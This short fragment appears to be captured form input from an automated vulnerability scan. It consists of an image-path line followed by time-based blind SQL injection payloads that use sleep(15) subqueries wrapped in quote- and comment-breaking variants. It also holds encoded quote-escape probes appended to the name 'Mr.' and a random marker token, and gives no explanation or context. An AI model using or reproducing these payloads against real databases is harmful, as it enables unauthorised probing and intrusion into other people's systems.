
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
Mr.
Mr.'"
Mr.困愧%2527%2522\'\"
@@keJ3w
Mr.
Mr.
Mr.
Mr.
Mr.
Mr.